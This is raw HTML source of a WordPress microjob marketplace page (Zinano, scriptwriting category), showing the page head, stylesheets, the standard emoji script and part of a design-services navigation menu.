

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zinano.net/jobs/scriptwriting/
body_size: 24649
content:
<!DOCTYPE html>

<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
    	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1 ,user-scalable=no">
	<title>Zinano | Affordable Microjobs</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://zinano.net/xmlrpc.php">
	<link rel="stylesheet" href="https://zinano.net/wp-content/themes/microjobengine/style.css?ver=1.3.9.1">
    <link href="https://zinano.net/wp-content/uploads/2020/04/cropped-favicon-150x150.png" rel="shortcut icon" type="image/x-icon">	<!--[if lt IE 9]>
                <script src="https://zinano.net/wp-content/themes/microjobengine/includes/aecore/assets/js/html5.js"></script>
            <![endif]-->        <script type="text/javascript" id="current_user">
            var currentUser = {"id":0,"ID":0};
            var is_mobile = false;
        </script>
        <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Zinano &raquo; Feed" href="https://zinano.net/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Zinano &raquo; Comments Feed" href="https://zinano.net/?feed=comments-rss2" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zinano.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://zinano.net/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://zinano.net/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zinano.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='skin-diplomat-css' href='https://zinano.net/wp-content/themes/microjobengine/skins/diplomat/assets/css/main.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='social-connect-style-css' href='https://zinano.net/wp-content/themes/microjobengine/includes/aecore/social/css/default.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://zinano.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-css' href='https://zinano.net/wp-content/themes/microjobengine/assets/css/vendor.css?ver=1.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css-css' href='https://zinano.net/wp-content/themes/microjobengine/assets/css/main.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://zinano.net/wp-content/themes/microjobengine/assets/css/custom.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css-css' href='https://zinano.net/wp-content/themes/microjobengine/assets/css/plyr.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://zinano.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zinano.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://zinano.net/wp-includes/js/plupload/moxie.min.js?ver=1.3.5' id='moxiejs-js'></script>
<script type='text/javascript' src='https://zinano.net/wp-content/themes/microjobengine/assets/js/lib/jquerydetecttimezone.js?ver=1.3.9.1' id='jquery-detect-timezone-js'></script>
<link rel="https://api.w.org/" href="https://zinano.net/index.php?rest_route=/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zinano.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zinano.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
        <style type="text/css" id="mje-customize-css">
                            /* Media query */
                @media (max-width: 991px) {
                    .et-dropdown .et-dropdown-login .post-service-link .plus-circle {
                        background: ;
                    }
                }
                .search-form .btn-search,
                #et-header .link-post-services .plus-circle,
                .mje-request-default .plus-circle,
                .btn-button,
                .btn-submit,
                .btn-customizer,
                .link-post-job .plus-circle,
                .form-delivery-order .attachment-image .add-img i,
                .outer-conversation .attachment-image .add-img i,
                .post-detail #comments .form-submit .submit {
                    box-shadow: 1px 3px 9px rgb(0,0,0);
                }

                .progress-bar ul li.active span {
                    box-shadow: 2px 5px 30px rgb(0,0,0);
                }

                /* .paginations-wrapper .current {
                     box-shadow: 1px 5px 11px rgb(0,0,0);
                    }*/

                .line-distance:before {
                    background: rgb(0,0,0);
                }
                
                                    
            
            
                                    
                    </style>
            <style type="text/css">
        
        .block-intro-how .text-information .icon { background:rgb(0,0,0); }    </style>
<link rel="icon" href="https://zinano.net/wp-content/uploads/2020/04/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://zinano.net/wp-content/uploads/2020/04/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zinano.net/wp-content/uploads/2020/04/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://zinano.net/wp-content/uploads/2020/04/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			span.enginethemes {
    display: none !important;
}		</style>
		</head>
<body data-rsssl=1 class="home blog diplomat elementor-default">
<div class="mje-main-wrapper">
	<header id="et-header">
		<div class="et-pull-top">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle menu-navbar-toggle collapsed" data-toggle="collapse">
					<span class="sr-only">Toggle navigation</span>
					<i class="fa fa-bars"></i>
				</button>
			</div>
			<div class="row">
				<!--Logo-->
				<div class="header-left">
					<div id="logo-site">
						<a href="https://zinano.net">
						<img src="https://zinano.net/wp-content/uploads/2024/08/logo-zinano.png" alt="Zinano" />						</a>
					</div>

					<div class="search-bar">
						        <form action="https://zinano.net" class="et-form">
                        <span class="icon-search"><i class="fa fa-search"></i></span>
                            <input type="text" name="s" id="input-search">
                    </form>
        					</div>
				</div>
				<!--Function right-->
				<div id="myAccount" class="float-right header-right">
					            <div class="link-account">
                <ul>
                    <li><a href="" class="signin-link open-signin-modal">Signin</a></li>
                    <li><span>or</span></li>
                    <li><a href="" class="signup-link open-signup-modal">Join us</a></li>
                </ul>
            </div>
            				</div>
			</div>
		</div>
		<div class="et-pull-bottom" id="et-nav">
			<nav>
				<div class="navbar navbar-default megamenu">
					<!-- <div class="navbar-header">
						<button type="button" class="navbar-toggle collapsed" data-toggle="collapse">
							<span class="sr-only">Toggle navigation</span>
							<i class="fa fa-bars"></i>
						</button>
					</div> -->
					<div class="collapse navbar-collapse">
						<ul id="nav" class="nav navbar-nav"><li id="menu-item-1031" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-has-children menu-item-1031 dropdown"><a title="Graphics &amp; Design" href="https://zinano.net/?mjob_category=graphics-design" class="dropdown-toggle waves-effect waves-light hvr-shutter-in-vertical" aria-haspopup="true">Graphics &#038; Design <i class="fa fa-caret-down" aria-hidden="true"></i></a>
<ul role="menu" class=" dropdown-menu">
<div class="div-main-sub">	<li id="menu-item-1139" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-has-children menu-item-1139 dropdown"><a title="Architecture &amp; Building Design" href="https://zinano.net/?mjob_category=architecture-building-design" class="waves-effect waves-light hvr-shutter-in-vertical">Architecture &#038; Building Design</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-1140" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1140"><a title="Architecture &amp; Interior Design" href="https://zinano.net/?mjob_category=architecture-interior-design" class="waves-effect waves-light hvr-shutter-in-vertical">Architecture &#038; Interior Design</a></li><!-- start:1-->		<li id="menu-item-1141" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1141"><a title="Building Information Modeling" href="https://zinano.net/?mjob_category=building-information-modeling" class="waves-effect waves-light hvr-shutter-in-vertical">Building Information Modeling</a></li><!-- start:1-->		<li id="menu-item-1142" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1142"><a title="Landscape Design" href="https://zinano.net/?mjob_category=landscape-design" class="waves-effect waves-light hvr-shutter-in-vertical">Landscape Design</a></li><!-- start:1-->		<li id="menu-item-1144" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1144"><a title="Trade Booth Design" href="https://zinano.net/?mjob_category=trade-booth-designnew" class="waves-effect waves-light hvr-shutter-in-vertical">Trade Booth Design</a></li><!-- start:1-->	</ul>
</li><!-- start:1-->	<li id="menu-item-981" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-has-children menu-item-981 dropdown"><a title="Art &amp; Illustration" href="https://zinano.net/?mjob_category=art-illustration" class="waves-effect waves-light hvr-shutter-in-vertical">Art &#038; Illustration</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-982" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-982"><a title="Cartoons &amp; Comics" href="https://zinano.net/?mjob_category=cartoons-comics" class="waves-effect waves-light hvr-shutter-in-vertical">Cartoons &#038; Comics</a></li><!-- start:2-->		<li id="menu-item-983" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-983"><a title="Illustration" href="https://zinano.net/?mjob_category=illustration" class="waves-effect waves-light hvr-shutter-in-vertical">Illustration</a></li><!-- start:2-->		<li id="menu-item-984" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-984"><a title="Portraits &amp; Caricatures" href="https://zinano.net/?mjob_category=portraits-caricatures" class="waves-effect waves-light hvr-shutter-in-vertical">Portraits &#038; Caricatures</a></li><!-- start:2-->		<li id="menu-item-985" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-985"><a title="Storyboards" href="https://zinano.net/?mjob_category=storyboards" class="waves-effect waves-light hvr-shutter-in-vertical">Storyboards</a></li><!-- start:2-->		<li id="menu-item-986" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-986"><a title="Tattoo Design" href="https://zinano.net/?mjob_category=tattoo-designnew" class="waves-effect waves-light hvr-shutter-in-vertical">Tattoo Design</a></li><!-- start:2-->	</ul>
</li><!-- start:2-->	<li id="menu-item-1027" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-has-children menu-item-1027 dropdown"><a title="Gaming" href="https://zinano.net/?mjob_category=gaming" class="waves-effect waves-light hvr-shutter-in-vertical">Gaming</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-1028" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1028"><a title="Game Design" href="https://zinano.net/?mjob_category=game-design" class="waves-effect waves-light hvr-shutter-in-vertical">Game Design</a></li><!-- start:3-->		<li id="menu-item-1029" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1029"><a title="Graphics for Streamers" href="https://zinano.net/?mjob_category=graphics-for-streamers" class="waves-effect waves-light hvr-shutter-in-vertical">Graphics for Streamers</a></li><!-- start:3-->		<li id="menu-item-1030" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1030"><a title="Twitch Store" href="https://zinano.net/?mjob_category=twitch-store" class="waves-effect waves-light hvr-shutter-in-vertical">Twitch Store</a></li><!-- start:3-->	</ul>
</li><!-- start:3-->	<li id="menu-item-1046" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-has-children menu-item-1046 dropdown"><a title="Logo &amp; Brand Identity" href="https://zinano.net/?mjob_category=logo-brand-identity" class="waves-effect waves-light hvr-shutter-in-vertical">Logo &#038; Brand Identity</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-1047" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1047"><a title="Brand Style Guides" href="https://zinano.net/?mjob_category=brand-style-guides" class="waves-effect waves-light hvr-shutter-in-vertical">Brand Style Guides</a></li><!-- start:4-->		<li id="menu-item-1048" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1048"><a title="Business Cards &amp; Stationery" href="https://zinano.net/?mjob_category=business-cards-stationery" class="waves-effect waves-light hvr-shutter-in-vertical">Business Cards &#038; Stationery</a></li><!-- start:4-->		<li id="menu-item-1051" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1051"><a title="Design logos with zinano" href="https://zinano.net/?mjob_category=logo-design" class="waves-effect waves-light hvr-shutter-in-vertical">Design logos with zinano</a></li><!-- start:4-->	</ul>
</li><!-- start:4-->	<li id="menu-item-1053" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-has-children menu-item-1053 dropdown"><a title="Merchandise" href="https://zinano.net/?mjob_category=merchandise" class="waves-effect waves-light hvr-shutter-in-vertical">Merchandise</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-1054" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1054"><a title="T-Shirts &amp; Merchandise" href="https://zinano.net/?mjob_category=t-shirts-merchandise" class="waves-effect waves-light hvr-shutter-in-vertical">T-Shirts &#038; Merchandise</a></li><!-- start:5-->	</ul>
</li><!-- start:5--></div><div class="div-main-sub">	<li id="menu-item-1074" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-has-children menu-item-1074 dropdown"><a title="Packaging &amp; Labels" href="https://zinano.net/?mjob_category=packaging-labels" class="waves-effect waves-light hvr-shutter-in-vertical">Packaging &#038; Labels</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-1075" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1075"><a title="Album Cover Design" href="https://zinano.net/?mjob_category=album-cover-designnew" class="waves-effect waves-light hvr-shutter-in-vertical">Album Cover Design</a></li><!-- start:6-->		<li id="menu-item-1076" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1076"><a title="Book Design" href="https://zinano.net/?mjob_category=book-design" class="waves-effect waves-light hvr-shutter-in-vertical">Book Design</a></li><!-- start:6-->		<li id="menu-item-1077" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1077"><a title="Car Wraps" href="https://zinano.net/?mjob_category=car-wraps" class="waves-effect waves-light hvr-shutter-in-vertical">Car Wraps</a></li><!-- start:6-->		<li id="menu-item-1078" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1078"><a title="Packaging Design" href="https://zinano.net/?mjob_category=packaging-design" class="waves-effect waves-light hvr-shutter-in-vertical">Packaging Design</a></li><!-- start:6-->		<li id="menu-item-1079" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1079"><a title="Podcast Cover Art" href="https://zinano.net/?mjob_category=podcast-cover-artnew" class="waves-effect waves-light hvr-shutter-in-vertical">Podcast Cover Art</a></li><!-- start:6-->	</ul>
</li><!-- start:6-->	<li id="menu-item-1080" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-has-children menu-item-1080 dropdown"><a title="Print Design" href="https://zinano.net/?mjob_category=print-design" class="waves-effect waves-light hvr-shutter-in-vertical">Print Design</a>
	<ul role="menu" class=" dropdown-menu">
